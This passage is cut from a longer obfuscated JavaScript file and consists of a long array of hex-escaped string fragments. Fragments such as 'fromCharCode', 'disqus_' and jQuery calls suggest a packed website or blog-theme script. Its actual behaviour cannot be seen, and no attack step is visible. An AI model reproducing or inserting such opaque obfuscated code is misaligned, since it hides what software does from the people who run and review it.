28','\x61\x67\x65\x73\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c','\x29\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d','\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x6a\x51\x7c\x6a\x52\x7c\x6a\x53\x7c\x6a','\x27\x29\x5d\x28\x29\x2a\x36\x41\x29\x2b','\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63','\x5d\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c','\x30\x78\x33\x36\x62\x32\x35\x65\x7c\x5f','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x65','\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x47\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c','\x63\x34\x62\x36\x65\x7c\x5f\x30\x78\x35','\x66\x36\x62\x61\x7c\x5f\x30\x78\x34\x38','\x31\x79\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x33\x31\x36\x35\x7c\x5f\x30\x78\x32\x62','\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x27\x29\x5b\x31\x44\x5d\x7c\x7c\x33','\x5c\x31\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x29\x29\x26\x26\x53\x5b\x61\x28\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x73\x68\x7c\x73\x68\x69\x66\x74\x7c\x5f','\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x63','\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x32\x62\x33\x65\x65\x38\x7c\x5f\x30\x78','\x63\x5b\x31\x44\x5d\x5b\x62\x28\x5c\x5c','\x31\x44\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27','\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5d\x28\x29\x5b\x61\x28\x5c','\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x63\x29\x2c\x32\x57\x3d\x69\x5b\x61','\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65','\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x42\x2c\x78','\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x35','\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c','\x6b\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7d\x31\x41','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x47\x2c\x49\x5b\x65\x28\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x33\x61\x63\x34\x7c\x5f','\x31\x61\x5c\x5c\x5c\x27\x29\x29\x29\x29','\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c','\x30\x78\x35\x64\x37\x39\x31\x30\x7c\x5f','\x29\x5d\x3d\x31\x42\x2c\x31\x52\x5b\x31','\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x70\x5c','\x29\x7b\x65\x3d\x38\x33\x28\x63\x29\x7b','\x31\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5a\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32','\x38\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29\x7d','\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x5f\x30','\x27\x29\x5d\x28\x33\x50\x29\x29\x5b\x5c','\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2c','\x68\x7c\x68\x69\x7c\x68\x6a\x7c\x68\x6b','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x28\x6a','\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x28\x65\x2c\x32\x5a\x29\x7d\x31\x41\x20','\x5c\x38\x5c\x5c\x5c\x27\x29\x7c\x7c\x54','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31','\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x78\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x56\x5c\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c','\x4f\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x75\x3b\x31\x68\x20\x77\x3d\x7b\x7d\x3b','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x33\x37','\x35\x33\x7c\x5f\x30\x78\x33\x33\x33\x32','\x46\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31','\x30\x78\x35\x30\x35\x61\x62\x63\x7c\x5f','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x21','\x30\x78\x33\x62\x35\x33\x38\x62\x7c\x5f','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x41\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x62','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c','\x7d\x29\x7d\x7d\x24\x28\x31\x6c\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6d','\x26\x26\x28\x69\x5b\x65\x28\x5c\x5c\x5c','\x5d\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29','\x37\x36\x7c\x65\x6c\x73\x65\x7c\x30\x78','\x5c\x31\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x6b\x75\x7c\x6b\x76\x7c\x6b\x77\x7c\x6b','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c','\x74\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29','\x38\x34\x66\x63\x7c\x5f\x30\x78\x32\x64','\x5d\x3d\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x5c','\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x7c\x6a\x67\x7c\x6a\x68\x7c\x6a\x69','\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x77','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c','\x29\x29\x35\x43\x3d\x35\x44\x3b\x31\x41','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34','\x39\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x3a\x58\x2c\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x6c\x28\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x7c\x68\x31\x7c\x68\x32\x7c\x68\x33\x7c','\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x33\x58\x7d','\x54\x2b\x3d\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28','\x37\x3d\x67\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x76\x3d\x36\x77\x28\x32\x4c\x2c\x62','\x5c\x27\x29\x5d\x28\x33\x32\x5b\x5c\x5c','\x68\x65\x7c\x68\x66\x7c\x68\x67\x7c\x68','\x74\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72','\x30\x78\x32\x63\x36\x64\x33\x31\x7c\x5f','\x31\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x5c\x5c\x27\x29\x29\x5b\x64\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x34\x5c','\x6b\x5b\x63\x5d\x29\x3b\x66\x6d\x20\x70','\x30\x78\x34\x31\x62\x31\x62\x31\x7c\x5f','\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x27\x3a\x57\x28\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c','\x32\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c','\x64\x2c\x65\x29\x7d\x31\x78\x20\x32\x43','\x7d\x3b\x49\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x31\x73\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x32\x75\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c\x5c','\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x36\x4e\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2c\x33','\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x31','\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x2c\x6a\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c','\x30\x78\x33\x64\x37\x35\x31\x33\x7c\x5f','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b','\x5d\x28\x66\x29\x3b\x31\x41\x7b\x31\x68','\x5d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x61','\x69\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x5b','\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x35\x72','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c','\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x29','\x32\x32\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x68\x20\x6b\x3d\x7b\x7d\x3b\x31\x48','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c','\x37\x4f\x2c\x34\x58\x3d\x62\x28\x5c\x5c','\x35\x73\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x3b\x31\x74\x28\x33\x72\x5b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x27\x7d\x31\x48','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x38','\x28\x66\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c','\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x6a\x3d\x35\x75\x5b\x35\x76\x5d\x5b\x69','\x78\x33\x39\x63\x39\x38\x63\x7c\x5f\x30','\x5c\x27\x29\x5d\x3d\x31\x44\x2c\x37\x65','\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x61','\x35\x32\x39\x7c\x5f\x30\x78\x35\x32\x66','\x30\x78\x32\x35\x64\x35\x33\x65\x7c\x5f','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x24\x28\x31\x43\x29\x2c\x32\x44\x3d','\x5c\x31\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x3d\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x39\x31\x7c\x64\x69\x73\x71\x75\x73\x5f','\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32','\x32\x79\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x31\x52','\x2b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x49\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x31\x68\x20\x78\x3d\x37\x78\x5b\x65\x28','\x36\x63\x7c\x78\x36\x36\x7c\x78\x36\x39','\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x4c\x3d\x7b\x7d','\x37\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x2f\x3c\x33','\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x27\x29\x5b\x5c\x5c\x5c\x27','\x33\x61\x61\x34\x39\x64\x7c\x5f\x30\x78','\x29\x5d\x3d\x31\x42\x3b\x31\x68\x20\x6d','\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x7d\x3a','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b','\x61\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x29\x29\x29\x3b\x31\x41\x7b\x32\x6b','\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c','\x29\x29\x5b\x63\x28\x5c\x5c\x5c\x27\x5c','\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b\x65','\x30\x78\x31\x65\x63\x64\x66\x36\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b','\x30\x78\x33\x31\x39\x31\x36\x39\x7c\x5f','\x78\x28\x62\x29\x7b\x31\x68\x20\x63\x3d','\x27\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31\x69','\x31\x6b\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x32\x79\x29\x3a\x63\x5b\x61\x28\x5c\x5c','\x29\x31\x48\x20\x33\x68\x21\x3d\x28\x37','\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x32\x77\x2b\x28\x64','\x5c\x5c\x5c\x27\x2b\x56\x2b\x28\x65\x28','\x30\x78\x35\x61\x64\x30\x65\x66\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x32\x33\x5c','\x49\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x71\x5c','\x5c\x35\x5c\x5c\x5c\x27\x2b\x31\x6c\x28','\x6a\x5c\x5c\x5c\x27\x29\x2b\x35\x34\x2b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28','\x28\x31\x52\x29\x2c\x24\x28\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x28\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49','\x78\x32\x33\x31\x36\x38\x32\x7c\x5f\x30','\x5d\x28\x29\x3d\x3d\x62\x29\x31\x48\x20','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c','\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x21\x5b\x5d\x2c\x70\x5b\x5c\x5c\x5c\x27','\x7c\x7c\x56\x3d\x3d\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33','\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x32\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x3f\x35','\x67\x7c\x69\x68\x7c\x69\x69\x7c\x69\x6a','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x32\x66\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x27\x29\x29\x29\x7b\x31\x74\x28\x61\x28','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x6a','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x76','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c','\x4d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x7d','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5d\x3d\x32\x7a\x2c\x24\x28\x31\x6c\x28','\x2b\x32\x75\x29\x2c\x62\x7d\x29\x3b\x31','\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31','\x35\x57\x28\x31\x43\x29\x5b\x5c\x5c\x5c','\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x32\x62\x65\x36\x64\x34\x7c\x5f\x30\x78','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x5d','\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c','\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x37\x39\x38\x62\x7c\x5f\x30\x78\x64','\x5c\x5c\x27\x5d\x28\x29\x3e\x3d\x34\x68','\x7c\x6a\x6a\x7c\x6a\x6b\x7c\x6a\x6c\x7c','\x5c\x5c\x5c\x27\x29\x2b\x35\x49\x2b\x28','\x31\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c','\x7d\x29\x7d\x29\x2c\x24\x28\x64\x28\x5c','\x64\x33\x31\x32\x7c\x5f\x30\x78\x31\x37','\x29\x5d\x28\x31\x44\x29\x3d\x3d\x3d\x5c','\x38\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x45\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63','\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x30','\x65\x64\x66\x36\x7c\x78\x32\x63\x7c\x5f','\x67\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x69\x6e\x67\x7c\x6e\x65\x77\x7c\x52\x65','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x44\x2c','\x31\x6f\x5c\x5c\x5c\x27\x29\x2c\x31\x54','\x62\x3d\x24\x28\x31\x43\x29\x2c\x33\x6d','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x36','\x7d\x29\x2c\x24\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e','\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x37\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x64\x3d\x31\x44\x3b\x64\x3c\x61\x5b\x62','\x2c\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x63\x5c','\x3d\x21\x5b\x5d\x2c\x69\x5b\x61\x28\x5c','\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x5d\x3d\x33\x48\x2c','\x78\x34\x38\x35\x64\x36\x62\x7c\x5f\x30','\x37\x32\x35\x36\x34\x30\x57\x76\x41\x74\x52\x51','\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x42\x5d\x29\x5b\x64\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c','\x31\x54\x2c\x31\x42\x3d\x3d\x68\x5b\x5c','\x63\x37\x31\x65\x7c\x5f\x30\x78\x33\x61','\x3d\x3d\x57\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2b\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31','\x34\x31\x7c\x78\x32\x33\x7c\x78\x35\x30','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x38\x5c','\x68\x20\x42\x3d\x7b\x7d\x3b\x42\x5b\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x7b\x31\x68\x20\x62\x3d\x24\x28\x31\x43','\x2c\x33\x52\x3d\x32\x43\x28\x32\x4f\x2c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c','\x30\x78\x31\x62\x63\x39\x35\x64\x7c\x5f','\x28\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x39','\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72','\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x37','\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x57\x28\x63\x5b\x64\x28\x5c\x5c\x5c\x27','\x24\x28\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6a','\x31\x7c\x6c\x32\x7c\x6c\x33\x7c\x6c\x34','\x37\x65\x36\x63\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32\x5c','\x27\x29\x29\x7b\x31\x68\x20\x63\x3d\x36','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x5b','\x41\x7b\x31\x74\x28\x64\x3d\x3d\x5c\x5c','\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x68\x5c','\x32\x76\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c','\x37\x73\x28\x29\x3b\x71\x5b\x65\x28\x5c','\x27\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x65','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x30\x5c\x5c\x